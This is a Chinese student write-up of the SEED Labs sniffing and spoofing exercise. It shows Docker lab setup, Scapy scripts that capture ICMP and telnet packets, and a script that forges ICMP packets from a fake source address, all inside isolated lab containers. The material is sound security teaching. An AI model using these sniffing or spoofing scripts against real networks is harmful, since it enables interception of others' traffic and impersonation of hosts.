
1 概述
实验任务:https://seedsecuritylabs.org/chinese/labs/Networking/Sniffing_Spoofing/
2 使用容器设置实验环境
2.1 容器配置与命令
创建实验目录:
[04/17/26]seed@VM:~$ mkdir ~/Experiment01
[04/17/26]seed@VM:~$ cd Experiment01/
[04/17/26]seed@VM:~/Experiment01$
解压镜像文件:
[04/17/26]seed@VM:~/Experiment01$ unzip Labsetup.zip
Archive:  Labsetup.zip
   creating: Labsetup/
  inflating: Labsetup/docker-compose.yml
   creating: Labsetup/volumes/
 extracting: Labsetup/volumes/.gitignore
[04/17/26]seed@VM:~/Experiment01$
构建镜像:
[04/17/26]seed@VM:~/Experiment01$ cd Labsetup/
[04/17/26]seed@VM:~/Experiment01/Labsetup$ docker-compose build
attacker uses an image, skipping
hostA uses an image, skipping
hostB uses an image, skipping
根据镜像创建并启动容器:
[04/17/26]seed@VM:~/Experiment01/Labsetup$ docker-compose up
Pulling attacker (handsonsecurity/seed-ubuntu:large)...
ERROR: Get https://registry-1.docker.io/v2/: net/http: request canceled while waiting for connection (Client.Timeout exceeded while awaiting headers)
[04/17/26]seed@VM:~/Experiment01/Labsetup$
报错,拉取镜像的网站报错,需要更换国内镜像源。
我用的 https://docker.1panel.live 这个镜像。
更换镜像:
sudo vim /etc/docker/daemon.json
修改为:
{
    "registry-mirrors": [
        "https://docker.1panel.live"
    ]
}
重启 Docker:
[04/24/26]seed@VM:~/Experiment01/Labsetup$ sudo systemctl restart docker
[04/24/26]seed@VM:~/Experiment01/Labsetup$
再次创建并启动容器:
[04/24/26]seed@VM:~/Experiment01/Labsetup$ docker-compose up
Pulling attacker (handsonsecurity/seed-ubuntu:large)...
large: Pulling from handsonsecurity/seed-ubuntu
da7391352a9b: Pull complete
14428a6d4bcd: Pull complete
2c2d948710f2: Pull complete
b5e99359ad22: Pull complete
3d2251ac1552: Pull complete
1059cf087055: Pull complete
b2afee800091: Pull complete
c2ff2446bab7: Pull complete
4c584b5784bd: Pull complete
Digest: sha256:41efab02008f016a7936d9cadfbe8238146d07c1c12b39cd63c3e73a0297c07a
Status: Downloaded newer image for handsonsecurity/seed-ubuntu:large
Creating hostB-10.9.0.6 ... done
Creating seed-attacker  ... done
Creating hostA-10.9.0.5 ... done
Attaching to seed-attacker, hostA-10.9.0.5, hostB-10.9.0.6
hostA-10.9.0.5 |  * Starting internet superserver inetd                  [ OK ]
hostB-10.9.0.6 |  * Starting internet superserver inetd                  [ OK ]
启动成功,保持当前终端运行,新建一个终端进行后续操作。
docker-compose up会根据镜像创建并启动容器,直接启动容器可以使用docker-compose start。这是在前台直接运行容器,停止容器直接使用
Ctrl + C。如果想让容器放在后台运行可以使用
docker-compose up -d。后台运行时使用
docker-compose stop停止容器,docker-compose down删除容器。
查看启动的三个容器:
[04/24/26]seed@VM:~$ docker ps
CONTAINER ID        IMAGE                               COMMAND                  CREATED             STATUS              PORTS               NAMES
547cc4601f38        handsonsecurity/seed-ubuntu:large   "bash -c ' /etc/init…"   7 minutes ago       Up 7 minutes                            hostA-10.9.0.5
cdc5b2c84e2d        handsonsecurity/seed-ubuntu:large   "/bin/sh -c /bin/bash"   7 minutes ago       Up 7 minutes                            seed-attacker
7ed434f34d76        handsonsecurity/seed-ubuntu:large   "bash -c ' /etc/init…"   7 minutes ago       Up 7 minutes                            hostB-10.9.0.6
[04/24/26]seed@VM:~$
2.2 攻击者容器介绍
- 共享文件夹:当使用攻击者容器执行攻击时,需要将攻击代码放在攻击者容器内部,所以为了使虚拟机和容器共享文件,使用 Docker volumes 在虚拟机和容器之间创建了一个共享文件夹。主机上的
./volumes文件夹挂载到了容器内的/volumes文件夹。 - 主机模式:在本实验中,由于攻击者需要能够嗅探数据包,我们将攻击者容器的网络模式设置为 host 模式,即它可以看到主机的所有网络接口,甚至拥有与主机相同的 IP 地址(这个容器仍然是一台独立的机器)。
下面是查看攻击者以及两个目标容器的网络接口的方法。
使用 Linux 自带命令查看各所有网络接口名称:
[04/24/26]seed@VM:~$ ip address
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:0c:29:04:cc:1e brd ff:ff:ff:ff:ff:ff
    inet 192.168.144.145/24 brd 192.168.144.255 scope global noprefixroute ens33
       valid_lft forever preferred_lft forever
    inet6 fe80::3c7e:fe4e:252d:7127/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
    link/ether 02:42:b7:1d:94:bc brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever
4: br-8e981daeb854: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:8c:bf:dc:0f brd ff:ff:ff:ff:ff:ff
    inet 10.9.0.1/24 brd 10.9.0.255 scope global br-8e981daeb854
       valid_lft forever preferred_lft forever
6: veth10c7a52@if5: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-8e981daeb854 state UP group default
    link/ether 16:51:ca:18:54:b0 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet6 fe80::1451:caff:fe18:54b0/64 scope link
       valid_lft forever preferred_lft forever
8: veth049a63f@if7: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-8e981daeb854 state UP group default
    link/ether ae:b0:3b:93:3b:c5 brd ff:ff:ff:ff:ff:ff link-netnsid 1
    inet6 fe80::acb0:3bff:fe93:3bc5/64 scope link
       valid_lft forever preferred_lft forever
[04/24/26]seed@VM:~$
由于 host 模式下攻击者网络 IP 与主机 IP 相同,且主机 IP 为 10.9.0.1,所以容器的网络接口为:br-8e981daeb854。
或者使用 Docker 命令查看容器网络 ID:
[04/24/26]seed@VM:~$ docker network ls
NETWORK ID          NAME                DRIVER              SCOPE
3e4511961d86        bridge              bridge              local
b3581338a28d        host                host                local
8e981daeb854        net-10.9.0.0        bridge              local
77acecccbe26        none                null                local
[04/24/26]seed@VM:~$
Docker 容器的接口名称是由 br- 和 Docker 创建的网络ID拼接而成的,所以网络名称为容器 net-10.9.0.0 的网络 ID 前面加上 br-,即:br-8e981daeb854。
每重启一次容器后网络 IP 都会发生变化,编写代码时按容器网络接口名称需要自行更改。
3 实验任务集1:使用 Scapy 嗅探和伪造数据包
3.1 任务 1.1:嗅探包
在攻击者网络上使用 Scapy 嗅探和伪造数据包。
编写嗅探器(sniffer)Python 脚本:
[04/24/26]seed@VM:~/Experiment01$ vim sniffer.py
#!/usr/bin/env python3
from scapy.all import *

# 每捕获到一个数据包,就调用这个函数进行显示
def print_captured_packet(captured_packet):
    captured_packet.show()

# 要监听的网络接口名称
network_interface_name = "br-8e981daeb854"

# 抓包过滤条件:这里只抓 ICMP 数据包
packet_filter_expression = "icmp"

# 开始嗅探
sniff(
    iface=network_interface_name,
    filter=packet_filter_expression,
    prn=print_captured_packet
)
任务1.1A
为脚本添加执行权限:
[04/24/26]seed@VM:~/Experiment01$ chmod a+x sniffer.py
[04/24/26]seed@VM:~/Experiment01$
seed 用户身份运行脚本:
[04/24/26]seed@VM:~/Experiment01$ python3 ./sniffer.py
Traceback (most recent call last):
  File "./sniffer.py", line 15, in <module>
    sniff(
  File "/usr/local/lib/python3.8/dist-packages/scapy/sendrecv.py", line 1036, in sniff
    sniffer._run(*args, **kwargs)
  File "/usr/local/lib/python3.8/dist-packages/scapy/sendrecv.py", line 906, in _run
    sniff_sockets[L2socket(type=ETH_P_ALL, iface=iface,
  File "/usr/local/lib/python3.8/dist-packages/scapy/arch/linux.py", line 398, in __init__
    self.ins = socket.socket(socket.AF_PACKET, socket.SOCK_RAW, socket.htons(type))  # noqa: E501
  File "/usr/lib/python3.8/socket.py", line 231, in __init__
    _socket.socket.__init__(self, family, type, proto, fileno)
PermissionError: [Errno 1] Operation not permitted
[04/24/26]seed@VM:~/Experiment01$
运行失败,报错里最关键的是这句:
PermissionError: [Errno 1] Operation not permitted
还有这一行:
socket.AF_PACKET, socket.SOCK_RAW
说明 Scapy 在抓包时要用 raw socket,而这个操作通常需要 root 权限。
使用 root 用户身份运行:
[04/24/26]seed@VM:~/Experiment01$ sudo python3 ./sniffer.py
运行成功,没有输出是因为在等待 ICMP 包,但还没有产生经过这个网络的 ping 流量。
ICMP 是 Internet Control Message Protocol,中文一般叫:互联网控制报文协议。
它是 TCP/IP 协议族的一部分,但它不是像 TCP、UDP 那样用来传输应用数据的,而是主要用来:
- 报告网络通信情况
- 反馈错误信息
- 做网络诊断
比如
ping使用的就是 ICMP 协议
再次新建一个终端,使用 ping 命令 ping 其他容器,再返回运行脚本的终端观察输出。
[04/24/26]seed@VM:~$ ping 10.9.0.5
PING 10.9.0.5 (10.9.0.5) 56(84) bytes of data.
64 bytes from 10.9.0.5: icmp_seq=1 ttl=64 time=0.083 ms
64 bytes from 10.9.0.5: icmp_seq=2 ttl=64 time=0.066 ms
64 bytes from 10.9.0.5: icmp_seq=3 ttl=64 time=0.086 ms
^C
--- 10.9.0.5 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2033ms
rtt min/avg/max/mdev = 0.066/0.078/0.086/0.008 ms
[04/24/26]seed@VM:~$
执行脚本的终端显示:
[04/29/26]seed@VM:~/Experiment01$ sudo python3 ./sniffer.py

###[ Ethernet ]###
  dst       = 02:42:0a:09:00:05
  src       = 02:42:8c:bf:dc:0f
  type      = IPv4
###[ IP ]###
     version   = 4
     ihl       = 5
     tos       = 0x0
     len       = 84
     id        = 61459
     flags     = DF
     frag      = 0
     ttl       = 64
     proto     = icmp
     chksum    = 0x367e
     src       = 10.9.0.1
     dst       = 10.9.0.5
     \options   \
###[ ICMP ]###
        type      = echo-request
        code      = 0
        chksum    = 0xcbb3
        id        = 0x8
        seq       = 0x1
###[ Raw ]###
           load      = '\xda?\xebi\x00\x00\x00\x00\x99\xc6\x0e\x00\x00\x00\x00\x00\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f !"#$%&\'()*+,-./01234567'

###[ Ethernet ]###
  dst       = 02:42:8c:bf:dc:0f
  src       = 02:42:0a:09:00:05
  type      = IPv4
###[ IP ]###
     version   = 4
     ihl       = 5
     tos       = 0x0
     len       = 84
     id        = 50404
     flags     =
     frag      = 0
     ttl       = 64
     proto     = icmp
     chksum    = 0xa1ad
     src       = 10.9.0.5
     dst       = 10.9.0.1
     \options   \
###[ ICMP ]###
        type      = echo-reply
        code      = 0
        chksum    = 0xd3b3
        id        = 0x8
        seq       = 0x1
###[ Raw ]###
           load      = '\xda?\xebi\x00\x00\x00\x00\x99\xc6\x0e\x00\x00\x00\x00\x00\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f !"#$%&\'()*+,-./01234567'
任务1.1B
1、只捕获 ICMP 包
过滤器代码设置为:
packet_filter_expression = "icmp"
#!/usr/bin/env python3
from scapy.all import *

# 每捕获到一个数据包,就调用这个函数进行显示
def print_captured_packet(captured_packet):
    print("\n========== 捕获到一个 ICMP 数据包 ==========")
    captured_packet.show()

# 要监听的网络接口名称
network_interface_name = "br-8e981daeb854"

# 抓包过滤条件:只抓取 ICMP 数据包
packet_filter_expression = "icmp"

# 开始嗅探
sniff(
    iface=network_interface_name,
    filter=packet_filter_expression,
    prn=print_captured_packet
)
运行抓包程序后,通过执行 ping 10.9.0.5 产生 ICMP 流量。
[04/29/26]seed@VM:~$ ping 10.9.0.5
PING 10.9.0.5 (10.9.0.5) 56(84) bytes of data.
64 bytes from 10.9.0.5: icmp_seq=1 ttl=64 time=0.232 ms
^C
--- 10.9.0.5 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.232/0.232/0.232/0.000 ms
[04/29/26]seed@VM:~$
执行脚本终端显示:
[04/29/26]seed@VM:~/Experiment01$ sudo python3 ./sniffer1.py

========== 捕获到一个 ICMP 数据包 ==========
###[ Ethernet ]###
  dst       = 02:42:0a:09:00:05
  src       = 02:42:60:af:df:0b
  type      = IPv4
###[ IP ]###
     version   = 4
     ihl       = 5
     tos       = 0x0
     len       = 84
     id        = 16474
     flags     = DF
     frag      = 0
     ttl       = 64
     proto     = icmp
     chksum    = 0xe637
     src       = 10.9.0.1
     dst       = 10.9.0.5
     \options   \
###[ ICMP ]###
        type      = echo-request
        code      = 0
        chksum    = 0x5e21
        id        = 0xa
        seq       = 0x1
###[ Raw ]###
           load      = 'p\xb3\xf1i\x00\x00\x00\x00n\xe3\n\x00\x00\x00\x00\x00\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f !"#$%&\'()*+,-./01234567'


========== 捕获到一个 ICMP 数据包 ==========
###[ Ethernet ]###
  dst       = 02:42:60:af:df:0b
  src       = 02:42:0a:09:00:05
  type      = IPv4
###[ IP ]###
     version   = 4
     ihl       = 5
     tos       = 0x0
     len       = 84
     id        = 64772
     flags     =
     frag      = 0
     ttl       = 64
     proto     = icmp
     chksum    = 0x698d
     src       = 10.9.0.5
     dst       = 10.9.0.1
     \options   \
###[ ICMP ]###
        type      = echo-reply
        code      = 0
        chksum    = 0x6621
        id        = 0xa
        seq       = 0x1
###[ Raw ]###
           load      = 'p\xb3\xf1i\x00\x00\x00\x00n\xe3\n\x00\x00\x00\x00\x00\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f !"#$%&\'()*+,-./01234567'
2、捕获来自特定 IP 且目标端口为 23 的 TCP 包
将过滤器设置为:
packet_filter_expression = "tcp and src host 10.9.0.5 and dst port 23"
#!/usr/bin/env python3
from scapy.all import *

# 每捕获到一个数据包,就调用这个函数进行显示
def print_captured_packet(captured_packet):
    print("\n========== 捕获到一个符合条件的 TCP 数据包 ==========")
    captured_packet.show()

# 要监听的网络接口名称
network_interface_name = "br-8e981daeb854"

# 抓包过滤条件:
# 1. 数据包必须是 TCP
# 2. 源 IP 必须是 10.9.0.5
# 3. 目标端口必须是 23
packet_filter_expression = "tcp and src host 10.9.0.5 and dst port 23"

# 开始嗅探
sniff(
    iface=network_interface_name,
    filter=packet_filter_expression,
    prn=print_captured_packet
)
随后在源 IP 为 10.9.0.5 的主机上发起到目标 23 端口的连接请求。
使用 docker ps 查看 IP 为 10.9.0.5 的容器名。
[04/29/26]seed@VM:~/Experiment01$ docker ps
CONTAINER ID        IMAGE                               COMMAND                  CREATED             STATUS              PORTS               NAMES
bdb104b146fe        handsonsecurity/seed-ubuntu:large   "bash -c ' /etc/init…"   9 minutes ago       Up 9 minutes                            hostA-10.9.0.5
cffa6753fbec        handsonsecurity/seed-ubuntu:large   "bash -c ' /etc/init…"   9 minutes ago       Up 9 minutes                            hostB-10.9.0.6
753bb4d0e87c        handsonsecurity/seed-ubuntu:large   "/bin/sh -c /bin/bash"   9 minutes ago       Up 9 minutes                            seed-attacker
[04/29/26]seed@VM:~/Experiment01$
新建一个终端,使用 docker exec 命令根据容器名进入容器,使用 telnet 命令尝试和 IP 地址 10.9.0.6 的主机上的 23 端口建立一个 TCP 连接。
[04/29/26]seed@VM:~$ docker exec -it hostA-10.9.0.5 bash
root@bdb104b146fe:/# telnet 10.9.0.6 23
Trying 10.9.0.6...
Connected to 10.9.0.6.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
cffa6753fbec login:
执行脚本终端显示:
[04/29/26]seed@VM:~/Experiment01$ sudo python3 ./sniffer2.py

========== 捕获到一个符合条件的 TCP 数据包 ==========
###[ Ethernet ]###
  dst       = 02:42:0a:09:00:06
  src       = 02:42:0a:09:00:05
  type      = IPv4
###[ IP ]###
     version   = 4
     ihl       = 5
     tos       = 0x10
     len       = 60
     id        = 3641
     flags     = DF
     frag      = 0
     ttl       = 64
     proto     = tcp
     chksum    = 0x1857
     src       = 10.9.0.5
     dst       = 10.9.0.6
     \options   \
###[ TCP ]###
        sport     = 50150
        dport     = telnet
        seq       = 261589018
        ack       = 0
        dataofs   = 10
        reserved  = 0
        flags     = S
        window    = 64240
        chksum    = 0x144b
        urgptr    = 0
        options   = [('MSS', 1460), ('SAckOK', b''), ('Timestamp', (2805386351, 0)), ('NOP', None), ('WScale', 7)]


========== 捕获到一个符合条件的 TCP 数据包 ==========
###[ Ethernet ]###
  dst       = 02:42:0a:09:00:06
  src       = 02:42:0a:09:00:05
  type      = IPv4
###[ IP ]###
     version   = 4
     ihl       = 5
     tos       = 0x10
     len       = 52
     id        = 3642
     flags     = DF
     frag      = 0
     ttl       = 64
     proto     = tcp
     chksum    = 0x185e
     src       = 10.9.0.5
     dst       = 10.9.0.6
     \options   \
###[ TCP ]###
        sport     = 50150
        dport     = telnet
        seq       = 261589019
        ack       = 4017220519
        dataofs   = 8
        reserved  = 0
        flags     = A
        window    = 502
        chksum    = 0x1443
        urgptr    = 0
        options   = [('NOP', None), ('NOP', None), ('Timestamp', (2805386351, 2358897952))]
前两个数据包用于完成 TCP 连接建立。第一个包为客户端发送的 SYN 报文,表示发起连接请求;第二个包为客户端发送的 ACK 报文,用于确认服务器返回的 SYN+ACK。
3、捕获来自或去往某个特定网络的包
我将过滤器设置为:
packet_filter_expression = "host 8.8.8.8"
#!/usr/bin/env python3
from scapy.all import *

# 每捕获到一个数据包,就调用这个函数进行显示
def print_captured_packet(captured_packet):
    print("\n========== 捕获到一个来自或去往 8.8.8.8 的数据包 ==========")
    captured_packet.show()

# 要监听的网络接口名称
network_interface_name = "br-8e981daeb854"

# 抓包过滤条件:
# 捕获源地址或目标地址为 8.8.8.8 的数据包
packet_filter_expression = "host 8.8.8.8"

# 开始嗅探
sniff(
    iface=network_interface_name,
    filter=packet_filter_expression,
    prn=print_captured_packet,
)
8.8.8.8 是 Google 的公共 DNS 服务器,通过命令 ping 8.8.8.8 向发送数据包来产生网络流量。
[04/30/26]seed@VM:~$ docker exec -it hostA-10.9.0.5 bash
root@a6657c2f492f:/# ping 8.8.8.8
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=127 time=168 ms
^C
--- 8.8.8.8 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 168.399/168.399/168.399/0.000 ms
root@a6657c2f492f:/#
执行脚本终端显示:
[04/30/26]seed@VM:~/Experiment01$ sudo python3 ./sniffer3.py

========== 捕获到一个来自或去往 8.8.8.8 的数据包 ==========
###[ Ethernet ]###
  dst       = 02:42:1e:61:47:67
  src       = 02:42:0a:09:00:05
  type      = IPv4
###[ IP ]###
     version   = 4
     ihl       = 5
     tos       = 0x0
     len       = 84
     id        = 18704
     flags     = DF
     frag      = 0
     ttl       = 64
     proto     = icmp
     chksum    = 0xd77b
     src       = 10.9.0.5
     dst       = 8.8.8.8
     \options   \
###[ ICMP ]###
        type      = echo-request
        code      = 0
        chksum    = 0xe5c0
        id        = 0x1d
        seq       = 0x1
###[ Raw ]###
           load      = '\xc4\x17\xf3i\x00\x00\x00\x00\x9b\xcc\x00\x00\x00\x00\x00\x00\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f !"#$%&\'()*+,-./01234567'


========== 捕获到一个来自或去往 8.8.8.8 的数据包 ==========
###[ Ethernet ]###
  dst       = 02:42:0a:09:00:05
  src       = 02:42:1e:61:47:67
  type      = IPv4
###[ IP ]###
     version   = 4
     ihl       = 5
     tos       = 0x0
     len       = 84
     id        = 47013
     flags     =
     frag      = 0
     ttl       = 127
     proto     = icmp
     chksum    = 0x69e6
     src       = 8.8.8.8
     dst       = 10.9.0.5
     \options   \
###[ ICMP ]###
        type      = echo-reply
        code      = 0
        chksum    = 0xedc0
        id        = 0x1d
        seq       = 0x1
###[ Raw ]###
           load      = '\xc4\x17\xf3i\x00\x00\x00\x00\x9b\xcc\x00\x00\x00\x00\x00\x00\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f !"#$%&\'()*+,-./01234567'
一个发送去的包,一个返回的包。
3.2 任务 1.2:伪造ICMP包
编写伪造脚本 spoof_icmp.py:
[04/30/26]seed@VM:~/Experiment01$ vim spoof_icmp.py
#!/usr/bin/env python3
from scapy.all import *

target_ip = "10.9.0.6"   # Host B
fake_src  = "1.2.3.4"    # 伪造源IP

pkt = IP(src=fake_src, dst=target_ip) / ICMP(type=8, code=0) / b"SEEDLab ICMP Spoof"

print("===== 伪造的 ICMP Echo Request =====")
pkt.show()

# verbose=1 表示显示发送过程信息
send(pkt, verbose=1)
新建一个终端,使用 wireshark 命令打开 Wireshark,选择 Docker 容器的网络接口名称。
[05/06/26]seed@VM:~/Experiment01$ wireshark
返回脚本终端运行伪造脚本 spoof_icmp.py。
[04/30/26]seed@VM:~/Experiment01$ sudo python3 ./spoof_icmp.py
===== 伪造的 ICMP Echo Request =====
###[ IP ]###
  version   = 4
  ihl       = None
  tos       = 0x0
  len       = None
  id        = 1
  flags     =
  frag      = 0
  ttl       = 64
  proto     = icmp
  chksum    = None
  src       = 1.2.3.4
  dst       = 10.9.0.6
  \options   \
###[ ICMP ]###
     type      = echo-request
     code      = 0
     chksum    = None
     id        = 0x0
     seq       = 0x0
###[ Raw ]###
        load      = 'SEEDLab ICMP Spoof'

.
Sent 1 packets.
[04/30/26]seed@VM:~/Experiment01$

